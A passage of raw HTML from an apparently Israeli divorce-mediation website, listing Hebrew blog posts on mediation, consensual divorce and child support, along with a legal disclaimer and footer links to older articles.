					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b2896ab elementor-widget elementor-widget-heading" data-id="b2896ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">פוסטים אחרונים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-595671a elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="595671a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6434 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/11/23/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a1%d7%99%d7%99%d7%9d-%d7%a0%d7%99%d7%a9%d7%95%d7%90/" >
				גישור גירושין &#8211; הדרך הנכונה לסיים נישואים בחוכמה			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>גישור גירושין בישראל – הדרך הנכונה לסיים נישואין בחוכמה ובכבוד גירושין הם אחד האירועים המורכבים ביותר בחייו של אדם. לצד סערה רגשית, זוגות נאלצים להתמודד</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/11/23/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a1%d7%99%d7%99%d7%9d-%d7%a0%d7%99%d7%a9%d7%95%d7%90/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6432 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/11/22/%d7%94%d7%93%d7%95%d7%a8-%d7%94%d7%97%d7%93%d7%a9-%d7%a9%d7%9c-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%912025/" >
				הדור החדש של הגירושין ב2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>הדור החדש של הגירושין: איך נראים גירושין בישראל 2025 בעשור האחרון חוו משפחות רבות תהליכי גירושין. זה לא סוד שכשארוע הגירושין מתרחש המשפחה עוברת טלטלות</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/11/22/%d7%94%d7%93%d7%95%d7%a8-%d7%94%d7%97%d7%93%d7%a9-%d7%a9%d7%9c-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%912025/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6427 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/11/21/%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-2025-%d7%9e%d7%94-%d7%94%d7%9e%d7%a9%d7%9e%d7%a2%d7%95%d7%aa-%d7%a9%d7%9c-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa-%d7%9e%d7%a7%d7%91%d7%99/" >
				מזונות ילדים 2025: מה המשמעות של סמכות מקבילה בבתי הדין הרבניים?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>הרחבת סמכויות בתי הדין הרבניים: מה באמת משתנה במזונות הילדים? הרחבת סמכויות בתי הדין הרבניים: מה באמת משתנה במזונות הילדים? הוראת השעה שאישרה לאחרונה הכנסת,</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/11/21/%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-2025-%d7%9e%d7%94-%d7%94%d7%9e%d7%a9%d7%9e%d7%a2%d7%95%d7%aa-%d7%a9%d7%9c-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa-%d7%9e%d7%a7%d7%91%d7%99/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6424 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/11/14/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%a4%d7%aa%d7%a8%d7%95%d7%9f-%d7%97%d7%9b%d7%9d-%d7%9e%d7%94%d7%99%d7%a8-%d7%95%d7%90%d7%a0%d7%95%d7%a9%d7%99/" >
				גישור גירושים &#8211; פתרון חכם מהיר ואנושי			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>גישור גירושין – הפתרון החכם, המהיר והאנושי לסיום פרק הזוגיות בעשור האחרון הפך גישור גירושין לאחת הדרכים המבוקשות והיעילות ביותר לפתירת סכסוכי משפחה. יותר ויותר</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/11/14/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%a4%d7%aa%d7%a8%d7%95%d7%9f-%d7%97%d7%9b%d7%9d-%d7%9e%d7%94%d7%99%d7%a8-%d7%95%d7%90%d7%a0%d7%95%d7%a9%d7%99/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6378 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/09/02/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94/" >
				גירושין בהסכמה – הפתרון החכם לפרידה			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>גירושין בהסכמה – הפתרון החכם לפרידה גירושין הם אחד התהליכים המורכבים והרגשיים ביותר בחיים. לצד הקושי האישי, נדרשים בני הזוג לקבל החלטות כבדות משקל בנוגע</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/09/02/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6370 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/08/30/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94-%d7%9c%d7%9e%d7%94-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%94%d7%95%d7%90-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%97%d7%9b%d7%9e/" >
				גירושין בהסכמה: למה גישור הוא הדרך החכמה לפרק זוגיות			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>גירושין בהסכמה: למה גישור הוא הדרך החכמה לפרק זוגיות גירושין הם תהליך מורכב, רגיש ולעיתים גם מכאיב. לצד הקושי הרגשי של פרידה מבת או בן</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/08/30/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94-%d7%9c%d7%9e%d7%94-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%94%d7%95%d7%90-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%97%d7%9b%d7%9e/" >
				קרא עוד »			</a>
				</div>
				</article>
				</div>


		
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1024" class="elementor elementor-1024" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-f734377 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f734377" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96edf91" data-id="96edf91" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-111a9ae elementor-widget elementor-widget-heading" data-id="111a9ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">מאמרים נוספים שיכולים לעניין אותך</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa0b72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa0b72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cd208c" data-id="6cd208c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77086c8 elementor-widget elementor-widget-text-editor" data-id="77086c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h4 style="font-style: normal; color: #31909e; text-align: center; background-color: #f8fcfe;"><span style="font-size: 20px; font-style: normal; font-weight: 400; color: #3d3e42; font-family: FbReforma, Arial, sans-serif; letter-spacing: -0.8px; text-align: right; text-transform: none; background-color: #ffffff;">*כל האמור באתר זה הינו מידע כללי בלבד, אין לראות בו משום ייעוץ, אין להסתמך עליו והוא אינו מתיימר להחליף </span><br /><span style="font-size: 20px; font-style: normal; font-weight: 400; color: #3d3e42; font-family: FbReforma, Arial, sans-serif; letter-spacing: -0.8px; text-align: right; text-transform: none; background-color: #ffffff;">ייעוץ מקצועי ו/או משפטי ו/או ייעוץ פרטני על ידי גורם מתאים</span></h4>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c2d8418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2d8418" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb0db0c" data-id="cb0db0c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aad2c14 elementor-widget elementor-widget-spacer" data-id="aad2c14" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e98b5e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e98b5e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b4ec3a" data-id="6b4ec3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bba4efe elementor-widget elementor-widget-text-editor" data-id="bba4efe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" target="_blank" rel="noopener"><b>איך להודיע על הרצון להתגרש לצד השני</b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" target="_blank" rel="noopener"><b>איך להודיע לילדים על ההחלטה להתגרש</b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/07/27/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%90%d7%95-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%96%d7%95-%d7%94%d7%a9%d7%90%d7%9c%d7%94/" target="_blank" rel="noopener"><b>איך להחליט אם להתגרש או לא להתגרש</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/18/%d7%94%d7%a1%d7%95%d7%93-%d7%94%d7%a0%d7%a1%d7%aa%d7%a8-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%98%d7%95%d7%91/" target="_blank" rel="noopener"><b>הסודות הנסתרים לגירושים בטוב</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%9c%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9c%d7%99%d7%9e%d7%95%d7%a0%d7%93/" target="_blank" rel="noopener"><b>איך הופכים גירושים מלימון ללימונדה</b></a></p><p><a href="https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך להתכונן לתהליך של גישור גירושין  </b></a></p><p><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך לנהל נכון הליך גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" target="_blank" rel="noopener"><b>איך להתגרש נכון ברמה הרגשית</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" target="_blank" rel="noopener"><b>הנזקים הלא מדוברים בהליכי גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/08/%d7%90%d7%99%d7%9a-%d7%a6%d7%95%d7%9c%d7%97%d7%99%d7%9d-%d7%97%d7%99%d7%9c%d7%95%d7%a7%d7%99-%d7%93%d7%a2%d7%95%d7%aa-%d7%9e%d7%95%d7%a8%d7%9b%d7%91%d7%99%d7%9d-%d7%a8%d7%92%d7%a9%d7%99%d7%aa-%d7%91/" target="_blank" rel="noopener"><b>איך צולחים חילוקי דעות בגירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/29/%d7%9c%d7%90%d7%99%d7%96%d7%94-%d7%96%d7%95%d7%92%d7%95%d7%aa-%d7%9e%d7%aa%d7%90%d7%99%d7%9d-%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>לאיזה זוגות מתאים גישור גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%94-%d7%a2%d7%95%d7%a9%d7%99%d7%9d-%d7%9b%d7%a9%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%90-%d7%9e%d7%a6%d7%9c%d7%99%d7%97/" target="_blank" rel="noopener"><b>מה עושים כשגישור גירושין לא מצליח</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/16/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%97%d7%95%d7%a8-%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%97%d7%95%d7%9b%d7%9e%d7%94/" target="_blank" rel="noopener"><b>איך לבחור מגשר גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2021/12/07/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%9c%d7%99-%d7%9c%d7%a4%d7%92%d7%95%d7%a2-%d7%91%d7%99%d7%9c%d7%93%d7%99%d7%9d/" target="_blank" rel="noopener"><b>איך להתגרש בלי לפגוע בילדים</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/27/%d7%a1%d7%99%d7%95%d7%a2-%d7%9b%d7%a1%d7%a4%d7%99-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%9e%d7%94%d7%9e%d7%93%d7%99%d7%a0%d7%94/" target="_blank" rel="noopener"><b>סיוע של המדינה למתגרשים</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/05/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%97%d7%9b%d7%9d-%d7%95%d7%91%d7%9e%d7%94%d7%99%d7%a8%d7%95%d7%aa-%d7%94%d7%91%d7%96%d7%a7/">להתגרש חכם ובמהירות הבזק </a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/29/%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%aa%d7%95%d7%9a-%d7%a9%d7%91%d7%95%d7%a2/">הסכם גירושין תוך שבוע</a></b></p><p><a href="https://www.divorce-nice.com/2023/08/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%9e%d7%92%d7%a9%d7%a8-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/"><b>גישור גירושין על ידי מגשר מוסמך </b></a></p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b418566" data-id="b418566" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9b7fb9 elementor-widget elementor-widget-text-editor" data-id="d9b7fb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/"><b><span style="background-color: #eff5f7;">אי</span><span style="font-size: 16px; background-color: #eff5f7;">ך להתגרש במינימום פגיעה בילדים</span></b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/09/13/%d7%94%d7%a1%d7%a4%d7%a8-%d7%a4%d7%a9%d7%95%d7%98-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f-%d7%91%d7%9e%d7%aa%d7%a0%d7%94/" target="_blank" rel="noopener"><b>הספר פשוט להתגרש נכון במתנה</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/24/%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%aa%d7%99%d7%96%d7%94%d7%a8%d7%95-%d7%9e%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%9c%d7%95/" target="_blank" rel="noopener"><b>סכנות להיזהר מהם בתהליך גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/02/%d7%94%d7%90%d7%9d-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%a2%d7%96%d7%95%d7%91-%d7%90%d7%aa-%d7%94%d7%91%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>האם לעזוב את הבית בתהליך הגירושין</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%91%d7%90%d7%9e%d7%aa-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%93%d7%a2%d7%aa/" target="_blank" rel="noopener"><b>גישור גירושין -כל מה שבאמת צריך לדעת</b></a></p><p><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כיצד להתמודד ביצר הנקמנות בגירושים</b></a></p><p><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" target="_blank" rel="noopener"><b>ההבדלים בין הסדרי ראייה לזמני שהות</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" target="_blank" rel="noopener"><b>הסכם השתתפות בהליך גישור גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כמה עולה להתגרש בגישור גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/08/%d7%a2%d7%a9%d7%a8%d7%aa-%d7%94%d7%99%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a2%d7%9c-%d7%94%d7%9c%d7%99%d7%9a/" target="_blank" rel="noopener"><b>עשרת היתרונות של תהליך גישור גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%90%d7%9e%d7%aa-%d7%94%d7%a0%d7%a1%d7%aa%d7%a8%d7%aa-%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%a4%d7%a1%d7%a7%d7%99-%d7%93%d7%99%d7%9f-%d7%91%d7%91/" target="_blank" rel="noopener"><b>האמת הנסתרת מאחורי פסקי דין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a9%d7%9b%d7%a0%d7%a2-%d7%9c%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כיצד לשכנע את הצד השני להגיע לגישור</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/14/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%97%d7%95%d7%9b%d7%9e%d7%94/" target="_blank" rel="noopener"><b>איך להתגרש בחוכמה</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/27/%d7%a1%d7%99%d7%95%d7%a2-%d7%9b%d7%a1%d7%a4%d7%99-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%9e%d7%94%d7%9e%d7%93%d7%99%d7%a0%d7%94/" target="_blank" rel="noopener"><b>סיוע כספי למתגרשים מהמדינה</b></a></p><p><a href="https://www.divorce-nice.com/2021/12/29/%d7%91%d7%95%d7%97%d7%9f-%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%98%d7%99%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>בוחן מציאות משפטית בהליך גישור גירושין</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/12/%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a1%d7%95%d7%93%d7%99%d7%aa-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%a9%d7%9c%d7%95%d7%9d/">הדרך הסודית להתגרש בשלום</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/27/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%94%d7%99%d7%a8-%d7%96%d7%95-%d7%94%d7%93%d7%a8%d7%9a/"> הדרך להסכם גירושין מהיר</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/08/24/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%97%d7%95%d7%91%d7%94-%d7%9e%d7%aa%d7%a0%d7%94/">איך מתגרשים נכון &#8211; מדריך חובה מתנה</a></b></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e628dc7" data-id="e628dc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1a1c32 elementor-widget elementor-widget-text-editor" data-id="f1a1c32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
